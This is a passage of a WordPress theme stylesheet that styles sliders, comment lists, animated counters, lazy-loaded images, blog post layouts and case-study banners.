  transform: none !important;
  perspective: none !important;
}

.fall-down-effect:hover:before {
  transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);
  opacity: 1;
}

.fall-down-effect:before {
  content: attr(data-hover);
  position: absolute;
  opacity: 0;
  transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);
  pointer-events: none;
}

.embed-responsive,
.video-player {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0;
  height: 0;
}

.embed-responsive iframe,
.video-player iframe {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-16by9,
.video-player {
  padding-bottom: 56.25%;
}

.instagram-media {
  max-width: 100% !important;
}

/* Begin Make footer always bottom of page */
@media only screen and (min-width: 1024px) {
  #footer-wrap {
    position: fixed;
    left: 0;
    bottom: 0;
  }
  .page-footer-parallax:not(.page-template-one-page-scroll) {
    height: 100%;
  }
  .page-footer-parallax:not(.page-template-one-page-scroll) .site {
    min-height: 100%;
    position: static;
  }
  .page-footer-parallax:not(.page-template-one-page-scroll) .content-wrapper {
    position: relative;
    z-index: 3;
    background: inherit;
  }
  .page-footer-parallax:not(.page-template-one-page-scroll) .page-footer-wrapper {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 1;
  }
  .page-footer-parallax .site {
    background-color: #ffffff;
  }
}

.boxed {
  margin: 0 auto;
  max-width: 1200px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
}

.boxed .content {
  overflow: hidden;
}

.site {
  overflow: hidden;
}

.page-sidebar,
.page-main-content {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
}

.page-content {
  position: relative;
  z-index: 1;
}

.page-main-content .page-sidebar {
  padding-left: 0;
  padding-right: 0;
}

.page-comment-form {
  background-color: #eeeeee;
  padding: 110px 0 135px;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comments-title,
.comment-reply-title {
  display: block;
  margin-bottom: 24px;
  font-size: 30px;
  text-align: center;
}

.comment-notes,
.logged-in-as {
  text-align: center;
  margin-bottom: 88px;
}

.comments-wrap {
  margin-top: 112px;
}

.comments-title {
  margin-bottom: 87px;
}

.comment-list {
  margin: 0;
  padding: 0;
}

.comment-list .comment {
  margin-bottom: 35px;
  list-style-type: none;
}

.comment-list .comment:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.comment-list > .comment {
  margin-bottom: 50px;
  padding-bottom: 50px;
  border-bottom: 1px solid #eeeeee;
}

.comment-list .pingback {
  margin-bottom: 35px;
  list-style-type: none;
}

.comment-list .pingback:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.comment-list .pingback .comment-content {
  margin-left: 0;
}

.comment-list .children {
  margin-top: 50px;
  padding-top: 50px;
  padding-left: 110px;
  border-top: 1px solid #eeeeee;
}

.comment-list .comment-header {
  margin-bottom: 25px;
}

.comment-list .comment-author {
  float: left;
}

.comment-list .comment-author img {
  border-radius: 50%;
}

.comment-list .comment-content {
  position: relative;
  overflow: hidden;
  margin-left: 110px;
  font-size: 16px;
}

.comment-list .fn {
  font-size: 18px;
  display: inline-block;
  margin-bottom: 8px;
}

.comment-list .fn a {
  font-style: inherit;
  font-size: inherit;
}

.comment-list .comment-datetime {
  font-size: 13px;
  font-weight: 600;
  line-height: 1.23;
  color: #c0c0c0;
}

.comment-list .comment-actions {
  margin-top: 31px;
}

.comment-list .comment-actions a {
  margin-right: 20px;
  font-weight: 700;
  line-height: 1.26;
}

.comment-list .comment-text p:last-child {
  margin-bottom: 0;
}

.comment-list .comment-awaiting-messages {
  display: block;
}

.comment-list .comment-respond {
  margin-top: 30px;
}

.comment-form textarea {
  height: 200px;
  padding: 19px 20px 3px;
  background: #ffffff;
}

.comment-form input[type='text'],
.comment-form input[type='email'] {
  width: 100%;
  background: #ffffff;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url,
.comment-form .comment-form-comment {
  margin: 0 0 30px;
}

.comment-form p.form-submit {
  text-align: center;
  margin: 15px 0 0;
}

.comment-navigation {
  margin-top: 40px;
}

@media (max-width: 1199px) {
  .comment-list .vcard img {
    width: 50px;
  }
  .comment-list .children,
  .comment-list .children .children {
    padding-left: 20px;
  }
  .comment-list .comment-content {
    margin-left: 80px;
  }
  .comment-list .comment-datetime {
    position: static;
  }
}

@media (max-width: 767px) {
  .page-comment-form {
    padding: 90px 0 100px;
  }
  .comment-notes,
  .logged-in-as {
    margin-bottom: 40px;
  }
  .comment-form textarea {
    height: 120px;
  }
  .comment-list .comment {
    margin-bottom: 30px;
    padding-bottom: 30px;
  }
  .comment-list .children {
    margin-top: 30px;
    padding-top: 30px;
  }
  .comment-list .children,
  .comment-list .children .children {
    padding-left: 20px;
  }
}

.form-subscribe {
  display: flex;
  margin: 0 -10px;
}

.form-subscribe .form-item-wrap {
  padding: 0 10px;
}

.form-subscribe .form-input {
  width: 50%;
}

@media (max-width: 767px) {
  .form-subscribe {
    display: block;
    margin: 0 -10px;
  }
  .form-subscribe .form-item-wrap {
    padding: 0 10px;
  }
  .form-subscribe .form-input {
    width: 100%;
    margin-bottom: 20px;
  }
}

.vc_separator .vc_sep_holder .vc_sep_line.vc_sep_line {
  border-top-color: #dddddd;
}

.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_section.vc_section-has-fill,
.vc_section.vc_section-has-fill + .vc_row-full-width + .vc_section,
.vc_section.vc_section-has-fill + .vc_section {
  padding-top: 0 !important;
}

.wpb_wrapper .wpb_button,
.wpb_wrapper .wpb_content_element,
.wpb_wrapper ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0;
}

.wpb-js-composer.wpb-js-composer .vc_tta-container {
  margin-bottom: 0;
}

.rev_slider iframe {
  border: 0 !important;
}

html .row:before, html .row:after {
  display: block;
}

.page-loading {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 100000;
}

.page-load-inner {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

.preloader-wrap {
  display: table;
  width: 100%;
  height: 100%;
}

.wrap-2 {
  display: table-cell;
  vertical-align: middle;
}

body.loaded .page-loading {
  opacity: 0;
}

body.loaded .page-load-inner {
  transform: translate3d(0, -100px, 0);
}

.page-loading .sk-wrap {
  width: 60px;
  height: 60px;
  margin: 0 auto;
  font-size: 0;
}

.page-loading .sk-wrap .sk-circle {
  margin: 0 auto;
}

.page-loading .sk-wandering-cubes .sk-cube {
  width: 16px;
  height: 16px;
}

.page-loading .sk-three-bounce {
  width: 80px;
  height: 20px;
}

.page-loading .sk-three-bounce .sk-child {
  display: block;
  float: left;
}

.page-loading .sk-three-bounce .sk-bounce2 {
  margin: 0 10px;
}

.page-loading .sk-wave > div {
  width: 7px;
  margin: 0 2px;
}

.admin-bar .headroom.headroom--not-top .page-header-inner {
  top: 32px;
}

@media screen and (max-width: 782px) {
  html.js_active {
    margin-top: 0 !important;
  }
  .admin-bar .content-wrapper {
    margin-top: 46px;
  }
  .admin-bar .headroom.headroom--not-top .page-header-inner {
    top: 46px;
  }
}

@media screen and (max-width: 600px) {
  .admin-bar .headroom.headroom--not-top .page-header-inner {
    top: 0;
  }
  .admin-bar .page-header {
    top: 0;
  }
}

.lg-backdrop {
  z-index: 999998 !important;
}

.lg-outer {
  z-index: 999999 !important;
}

.lg-sub-html * {
  color: inherit;
}

.lg-actions .lg-prev,
.lg-actions .lg-next {
  border: 0;
}

.tm-swiper {
  position: relative;
  z-index: 1;
}

.tm-swiper:hover .swiper-nav-button {
  opacity: 1;
  visibility: visible;
}

.tm-swiper .swiper-container {
  width: 100%;
}

.tm-swiper .swiper-slide {
  box-sizing: border-box;
}

.tm-swiper.disable-pagination.has-pagination {
  margin-bottom: 0;
}

.tm-swiper.disable-pagination .swiper-pagination {
  display: none;
}

.tm-swiper.auto-slide-wide .swiper-slide {
  width: auto;
}

.tm-swiper.auto-slide-wide .swiper-slide img {
  width: auto;
}

.tm-swiper.has-pagination {
  margin-bottom: 40px;
}

.tm-swiper.auto-height > .swiper-container > .swiper-wrapper {
  height: auto !important;
}

.tm-swiper.equal-height > .swiper-container > .swiper-wrapper {
  display: flex;
  align-items: stretch;
}

.tm-swiper.equal-height > .swiper-container > .swiper-wrapper > .swiper-slide {
  display: flex;
  height: auto;
}

.tm-swiper.v-center > .swiper-container > .swiper-wrapper > .swiper-slide {
  display: flex;
  align-self: center;
}

.tm-swiper.h-center > .swiper-container > .swiper-wrapper > .swiper-slide {
  display: flex;
  justify-content: center;
}

.tm-swiper.c-bottom > .swiper-container > .swiper-wrapper {
  align-items: flex-end;
}

.tm-swiper.equal-height.v-center > .swiper-container > .swiper-wrapper > .swiper-slide {
  align-self: auto;
}

.tm-swiper.equal-height.v-center > .swiper-container > .swiper-wrapper > .swiper-slide > div {
  align-self: center;
}

.tm-swiper .swiper-container-fade .swiper-slide {
  opacity: 0 !important;
}

.tm-swiper .swiper-container-fade .swiper-slide.swiper-slide-active {
  opacity: 1 !important;
}

.tm-swiper .swiper-pagination {
  position: absolute;
  bottom: -40px;
  left: 0;
  width: 100%;
  text-align: center;
  line-height: 1;
  user-select: none;
}

.tm-swiper .swiper-pagination-fraction {
  font-size: 18px;
  font-weight: 500;
  letter-spacing: .4em;
}

.tm-swiper .swiper-pagination-bullet {
  box-sizing: border-box;
  margin: 0 3px;
  width: 16px;
  height: 16px;
  border: 0;
  background: transparent;
  vertical-align: middle;
  opacity: 1;
  position: relative;
  outline: none;
}

.tm-swiper .swiper-pagination-bullet:hover:before, .tm-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
  background: #222222;
}

.tm-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active {
  cursor: default;
}

.tm-swiper .swiper-pagination-bullet:before {
  transition: all .7s;
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 100%;
  width: 12px;
  height: 12px;
  transform: translate(-50%, -50%);
  background: #d8d8d8;
  z-index: 1;
}

.tm-swiper .swiper-nav-button {
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), visibility 0.3s linear 2s, opacity 0.3s linear 2s;
  background-image: none;
  text-align: center;
  user-select: none;
  outline: none !important;
  width: 60px;
  height: 60px;
  font-size: 20px;
  color: #222222;
  border: 2px solid rgba(34, 34, 34, 0.16);
  border-radius: 5px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.01);
  opacity: 0;
  visibility: hidden;
}

.tm-swiper .swiper-nav-button.swiper-button-disabled {
  display: none;
}

.tm-swiper .swiper-nav-button:hover {
  color: #ffffff;
}

.tm-swiper .swiper-nav-button i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  line-height: 1;
  display: inline-block;
  font: normal normal normal 14px/1 'Ionicons';
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.tm-swiper .swiper-button-prev {
  left: 20px;
}

.tm-swiper .swiper-button-prev i:before {
  content: '\f3cf';
}

.tm-swiper .swiper-button-next {
  right: 20px;
}

.tm-swiper .swiper-button-next i:before {
  content: '\f3d1';
}

.tm-swiper.nav-style-3 .swiper-nav-button {
  color: rgba(255, 255, 255, 0.5);
  border: 0;
  font-size: 60px;
}

.tm-swiper.nav-style-3 .swiper-nav-button:hover {
  color: #ffffff;
  background: none;
}

.tm-swiper.nav-style-3 .swiper-button-prev {
  left: -70px;
}

.tm-swiper.nav-style-3 .swiper-button-prev i:before {
  content: '\f3d2';
}

.tm-swiper.nav-style-3 .swiper-button-next {
  right: -70px;
}

.tm-swiper.nav-style-3 .swiper-button-next i:before {
  content: '\f3d3';
}

.tm-swiper.pagination-style-2 {
  margin-bottom: 0 !important;
}

.tm-swiper.pagination-style-2 .swiper-pagination {
  width: auto;
  top: 50%;
  right: 50px;
  bottom: auto;
  left: auto;
  transform: translate(0, -50%);
}

.tm-swiper.pagination-style-2 .swiper-pagination-bullet {
  display: block;
  margin: 0;
}

.tm-swiper.pagination-style-2 .swiper-pagination-bullet + .swiper-pagination-bullet {
  margin-top: 15px;
}

.tm-swiper.pagination-style-3 {
  margin-bottom: 0 !important;
}

.tm-swiper.pagination-style-3 .swiper-pagination {
  width: auto;
  top: 50%;
  right: 50px;
  bottom: auto;
  left: auto;
  transform: translate(0, -50%);
}

.tm-swiper.pagination-style-3 .swiper-pagination-bullet {
  display: block;
  margin: 0;
}

.tm-swiper.pagination-style-3 .swiper-pagination-bullet + .swiper-pagination-bullet {
  margin-top: 6px;
}

.tm-swiper.pagination-style-4 {
  margin-bottom: 0 !important;
}

.tm-swiper.pagination-style-4 .swiper-pagination {
  width: auto;
  top: 50%;
  right: -60px;
  bottom: auto;
  left: auto;
  transform: translate(0, -50%);
}

.tm-swiper.pagination-style-4 .swiper-pagination-bullet {
  display: block;
  margin: 0;
}

.tm-swiper.pagination-style-4 .swiper-pagination-bullet + .swiper-pagination-bullet {
  margin-top: 6px;
}

.tm-swiper.pagination-style-4 .swiper-pagination-bullet:hover:before, .tm-swiper.pagination-style-4 .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
  background-color: #222222;
}

.tm-swiper.pagination-style-5 .swiper-pagination-bullet:before {
  background: #e5e5e5;
  border-color: transparent;
}

.tm-swiper.pagination-style-5 .swiper-pagination-bullet.swiper-pagination-bullet-active:before, .tm-swiper.pagination-style-5 .swiper-pagination-bullet:hover:before {
  background: #9d9d9d;
  border-color: transparent;
}

.tm-swiper.pagination-style-6 {
  margin-bottom: 77px;
}

.tm-swiper.pagination-style-6 .swiper-pagination {
  bottom: -79px;
}

.tm-swiper.pagination-style-6 .swiper-pagination-bullet:before {
  background: #dddddd;
  border-color: transparent;
}

.tm-swiper.pagination-style-6 .swiper-pagination-bullet.swiper-pagination-bullet-active:before, .tm-swiper.pagination-style-6 .swiper-pagination-bullet:hover:before {
  background: #14163e;
  border-color: transparent;
}

.tm-swiper.pagination-style-7, .tm-swiper.pagination-style-9 {
  margin-bottom: 79px;
}

.tm-swiper.pagination-style-7 .swiper-pagination, .tm-swiper.pagination-style-9 .swiper-pagination {
  bottom: -79px;
}

.tm-swiper.pagination-style-7 .swiper-pagination-bullet, .tm-swiper.pagination-style-9 .swiper-pagination-bullet {
  transition: all .3s ease, width 0s, border-color 0s;
  text-align: center;
  height: 45px;
  line-height: 41px;
  border: 2px solid transparent;
  font-weight: 600;
  font-size: 18px;
  color: #acacac;
  padding: 0 7px;
  width: auto;
}

.tm-swiper.pagination-style-7 .swiper-pagination-bullet:hover, .tm-swiper.pagination-style-9 .swiper-pagination-bullet:hover {
  color: #14163e;
}

.tm-swiper.pagination-style-7 .swiper-pagination-bullet:after, .tm-swiper.pagination-style-9 .swiper-pagination-bullet:after {
  position: absolute;
  top: 50%;
  right: -54px;
  margin-top: -1px;
  content: '';
  width: 0;
  height: 2px;
  background: #acacac;
  opacity: 0;
}

.tm-swiper.pagination-style-7 .swiper-pagination-bullet.swiper-pagination-bullet-active, .tm-swiper.pagination-style-9 .swiper-pagination-bullet.swiper-pagination-bullet-active {
  min-width: 45px;
  position: relative;
  margin-right: 57px;
  border-color: #14163e;
  color: #14163e;
}

.tm-swiper.pagination-style-7 .swiper-pagination-bullet.swiper-pagination-bullet-active:last-child, .tm-swiper.pagination-style-9 .swiper-pagination-bullet.swiper-pagination-bullet-active:last-child {
  margin-right: 0;
  margin-left: 57px;
}

.tm-swiper.pagination-style-7 .swiper-pagination-bullet.swiper-pagination-bullet-active:last-child:after, .tm-swiper.pagination-style-9 .swiper-pagination-bullet.swiper-pagination-bullet-active:last-child:after {
  left: -54px;
  right: auto;
}

.tm-swiper.pagination-style-7 .swiper-pagination-bullet.swiper-pagination-bullet-active:after, .tm-swiper.pagination-style-9 .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
  opacity: 1;
  width: 40px;
}

.tm-swiper.pagination-style-7 .swiper-pagination-bullet i, .tm-swiper.pagination-style-9 .swiper-pagination-bullet i {
  position: relative;
  z-index: 1;
  font-style: normal;
}

.tm-swiper.pagination-style-7 .swiper-pagination-bullet:before, .tm-swiper.pagination-style-9 .swiper-pagination-bullet:before {
  display: none;
}

.tm-swiper.pagination-style-9 {
  margin-bottom: 0;
  padding-top: 135px;
}

.tm-swiper.pagination-style-9 .swiper-pagination {
  top: 0;
  right: 0;
  left: auto;
  bottom: auto;
  text-align: right;
}

.tm-swiper.pagination-style-10.has-pagination {
  margin-bottom: 62px;
}

.tm-swiper.pagination-style-10 .swiper-pagination {
  bottom: -50px;
}

.tm-swiper.pagination-style-10 .swiper-pagination-bullet:before {
  background: rgba(216, 216, 216, 0.32);
  border-color: transparent;
}

.tm-swiper.pagination-style-10 .swiper-pagination-bullet.swiper-pagination-bullet-active:before, .tm-swiper.pagination-style-10 .swiper-pagination-bullet:hover:before {
  background: #ffffff;
  border-color: transparent;
}

@media (min-width: 1200px) {
  .tm-swiper.pagination-style-3 .swiper-pagination {
    right: -50px;
  }
}

@media (min-width: 1400px) {
  .tm-swiper.nav-style-2 .swiper-button-prev {
    left: -110px;
  }
  .tm-swiper.nav-style-2 .swiper-button-next {
    right: -110px;
  }
  .tm-swiper.pagination-style-2 .swiper-pagination {
    right: 100px;
  }
}

@media (min-width: 1600px) {
  .tm-swiper.pagination-style-3 .swiper-pagination {
    right: -125px;
  }
}

@media (max-width: 991px) {
  .tm-swiper.pagination-style-9 {
    padding-top: 70px;
  }
}

.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
  display: -moz-inline-box;
  -moz-box-orient: vertical;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  position: relative;
}

.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
  *display: inline;
}

.odometer.odometer-auto-theme .odometer-digit,
.odometer.odometer-theme-default .odometer-digit {
  display: -moz-inline-box;
  -moz-box-orient: vertical;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  position: relative;
}

.odometer.odometer-auto-theme .odometer-digit,
.odometer.odometer-theme-default .odometer-digit {
  *display: inline;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
  display: -moz-inline-box;
  -moz-box-orient: vertical;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
  *display: inline;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner {
  text-align: left;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon {
  display: block;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner {
  display: block;
  -webkit-backface-visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value {
  display: block;
  -webkit-transform: translateZ(0);
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value {
  position: absolute;
}

.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner {
  -webkit-transition: -webkit-transform 4s cubic-bezier(0.6, 0.3, 0.3, 1);
  -moz-transition: -moz-transform 4s cubic-bezier(0.6, 0.3, 0.3, 1);
  -ms-transition: -ms-transform 4s cubic-bezier(0.6, 0.3, 0.3, 1);
  -o-transition: -o-transform 4s cubic-bezier(0.6, 0.3, 0.3, 1);
  transition: transform 4s cubic-bezier(0.6, 0.3, 0.3, 1);
}

.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
  -webkit-transition: -webkit-transform 4s cubic-bezier(0.6, 0.3, 0.3, 1);
  -moz-transition: -moz-transform 4s cubic-bezier(0.6, 0.3, 0.3, 1);
  -ms-transition: -ms-transform 4s cubic-bezier(0.6, 0.3, 0.3, 1);
  -o-transition: -o-transform 4s cubic-bezier(0.6, 0.3, 0.3, 1);
  transition: transform 4s cubic-bezier(0.6, 0.3, 0.3, 1);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

img.tm-lazy-load {
  transition: all 1s;
  width: 100%;
  opacity: .5;
  filter: blur(15px);
}

img.tm-lazy-load.loaded {
  opacity: 1;
  filter: blur(0);
  width: auto;
}

.tm-lazy-load {
  transition: all 1s;
}

.tm-lazy-load[data-was-processed='true'] {
  -webkit-backface-visibility: hidden;
}

.growl.growl.growl-default {
  color: #ffffff;
  background: rgba(0, 0, 0, 0.9);
}

.growl.growl .growl-close {
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  margin-right: -10px;
  margin-top: -6px;
}

.page-content {
  padding-top: 100px;
  padding-bottom: 100px;
}

.sticky .post-sticky {
  margin-left: 14px;
  color: #c0c0c0;
  font-weight: 600;
}

.sticky span {
  font-size: 18px;
  margin-right: 4px;
}

.post-password-form input[type='submit'] {
  display: block;
  margin: 30px auto 0;
}

.single-post.page-has-sidebar .page-content {
  padding-top: 120px;
}

.single-post .entry-banner {
  position: relative;
  padding: 138px 0 70px;
}

.single-post .entry-banner:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.45);
}

.single-post .entry-banner .entry-title {
  color: #ffffff;
  line-height: 1.04em;
  margin-bottom: 25px;
}

.single-post .entry-banner .post-meta {
  color: #ffffff;
}

.single-post .entry-banner .post-meta a {
  color: inherit;
}

.single-post .entry-banner .post-meta .sl-icon,
.single-post .entry-banner .post-meta .meta-icon {
  color: #ffffff;
}

.single-post .page-header + .page-content {
  padding-top: 180px;
}

.single-post .page-main-content {
  position: relative;
  min-height: 1px;
  padding-left: .9375rem;
  padding-right: .9375rem;
  width: 100%;
}

.single-post .entry-header {
  margin-bottom: 85px;
}

.single-post .entry-title {
  font-size: 42px;
  margin: 0 0 30px;
  text-align: center;
}

.single-post .post-feature {
  margin-bottom: 60px;
}

.single-post .entry-content {
  margin-bottom: 90px;
}

.single-post .post-thumbnail {
  text-align: center;
}

.single-post .post-thumbnail img {
  border-radius: 5px;
}

.single-post .post-tags span {
  font-weight: 600;
  margin-right: 22px;
}

.single-post .post-tags a {
  display: inline-block;
  padding: 12px 30px;
  color: inherit;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  background: #f9f9f9;
  margin: 5px;
  font-weight: 600;
}

.single-post .post-tags a:hover {
  color: #ffffff;
  border-color: transparent;
}

.single-post .post-categories a {
  color: inherit;
  font-size: inherit;
}

.single-post .post-meta {
  font-size: 15px;
  font-weight: 600;
  margin: 0 -8px;
  text-align: center;
}

.single-post .post-meta > * {
  display: inline-block;
  padding: 0 8px;
}

.single-post .meta-icon {
  font-size: 18px;
  margin-right: 7px;
}

.single-post .entry-footer .row {
  margin-bottom: 45px;
}

.single-post .post-video,
.single-post .post-link,
.single-post .post-quote {
  margin-bottom: 46px;
}

.single-post .post-audio {
  margin-bottom: 38px;
}

.single-post .post-audio iframe {
  width: 100%;
  height: 165px;
  border: 0;
}

.single-post .post-link {
  padding: 82px 100px;
  background: #f7fbfe;
  font-size: 24px;
  line-height: 1.5;
}

.single-post .post-link a {
  word-wrap: break-word;
}

.single-post .post-quote {
  position: relative;
}

.single-post .post-quote-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: .7;
}

.single-post .post-quote-content {
  position: relative;
  padding: 63px 100px 67px;
  background: url(assets/images/blog-quote-icon.png) no-repeat 65px 35px;
}

.single-post .post-quote-text {
  margin-bottom: 40px;
  color: #ffffff;
  font-size: 24px;
  line-height: 1.5;
}

.single-post .post-quote-name {
  font-size: 24px;
  font-weight: 700;
}

.single-post .post-quote-name a {
  color: #ffffff;
}

.single-post .format-gallery .post-feature {
  margin-bottom: 77px;
}

.post-share {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.post-share .post-share-title {
  font-weight: 600;
  margin-right: 26px;
}

.post-share .post-share-list {
  padding: 1px 0 0 1px;
}

.post-share .post-share-list a {
  margin: -1px 0 0 -1px;
  display: block;
  float: left;
  text-align: center;
  width: 50px;
  height: 50px;
  line-height: 48px;
  font-size: 16px;
  color: inherit;
  border: 1px solid #eeeeee;
}

.post-share .post-share-list a:first-child {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.post-share .post-share-list a:last-child {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}

.post-share .post-share-list a:hover {
  color: #ffffff;
  border-color: transparent;
}

.related-posts .related-title {
  margin-top: 66px;
  margin-bottom: 32px;
  font-size: 24px;
}

.related-posts > .tm-swiper {
  margin: -15px;
}

.related-posts > .tm-swiper > .swiper-pagination {
  bottom: auto;
  top: -39px;
  left: auto;
  right: 10px;
  width: auto;
}

.related-posts .related-post-item {
  padding: 15px;
  width: 100%;
}

.related-posts .post-item-wrapper {
  width: 100%;
  height: 100%;
  background: #ffffff;
  box-shadow: 0 2px 20px rgba(0, 0, 0, 0.06);
  border-radius: 5px;
  overflow: hidden;
  position: relative;
}

.related-posts .post-thumbnail img {
  width: 100%;
}

.related-posts .post-feature {
  margin: 0;
}

.related-posts .post-quote-name a,
.related-posts .post-quote-text {
  font-size: 20px;
}

.related-posts .post-quote-text {
  margin-bottom: 28px;
}

.related-posts .post-quote-content {
  padding: 37px 30px;
}

.related-posts .post-link {
  font-size: 20px;
  padding: 80px 30px;
}

.related-posts .post-info {
  text-align: center;
  padding: 34px 30px 100px;
}

.related-posts .post-author-meta {
  flex-grow: 1;
}

.related-posts .related-post-meta {
  position: absolute;
  border-top: 1px solid #f3f3f3;
  padding: 18px 30px;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
}

.related-posts .related-post-meta [class*='ion'] {
  margin-right: 6px;
}

.related-posts .post-meta-right {
  flex-shrink: 0;
  justify-self: flex-end;
  display: flex;
  align-items: center;
}

.related-posts .post-likes {
  margin-left: 20px;
}

.related-posts .related-post-title a {
  display: block;
  color: inherit;
  font-size: 24px;
  line-height: 1.5;
}

.related-posts .post-gallery {
  margin-bottom: 0 !important;
}

.related-posts .post-gallery > .swiper-pagination {
  bottom: 20px;
}

.entry-author {
  margin-top: 95px;
  padding: 50px 65px;
  background: #f9f9f9;
  border: 1px solid #eeeeee;
  border-radius: 5px;
}

.entry-author .author-info {
  display: flex;
}

.entry-author .author-avatar {
  min-width: 80px;
  width: 80px;
}

.entry-author .author-avatar img {
  border-radius: 100%;
}

.entry-author .author-description {
  margin-left: 30px;
}

.entry-author .author-name {
  margin-bottom: 8px;
  font-size: 18px;
}

.entry-author .author-biographical-info {
  margin-top: 15px;
}

.entry-author .author-biographical-info p:last-child {
  margin-bottom: 0;
}

.entry-author .author-social-networks {
  margin: 15px -10px 0;
}

.entry-author .author-social-networks a {
  display: block;
  float: left;
  padding: 6px 10px;
  font-size: 16px;
  line-height: 1;
}

@media (max-width: 767px) {
  .entry-author {
    padding: 30px;
  }
  .post-share {
    margin-top: 15px;
    justify-content: flex-start;
  }
}

.single-case_study .page-main-content {
  position: relative;
  min-height: 1px;
  padding-left: .9375rem;
  padding-right: .9375rem;
  width: 100%;
}

.single-case_study .entry-banner {
  padding: 191px 0 200px;
}

.single-case_study .entry-banner .entry-title {
  font-size: 42px;
  line-height: 1.42;
  max-width: 800px;
  margin: 0 auto;
  text-align: center;
  color: #ffffff;
}

.single-case_study .entry-banner .post-categories {
  font-size: 18px;
  font-weight: 600;
  text-align: center;
  margin-bottom: 22px;
}

.single-case_study .entry-banner .post-categories a {
  color: inherit;
  font-size: inherit;
}

@media (max-width: 991px) {
  .single-case_study .entry-banner {
    padding: 100px 0 100px;
  }
  .single-case_study .entry-banner .entry-title {
    font-size: 32px;
  }
}

.single-service .post-main-feature {
  margin-bottom: 71px;
}

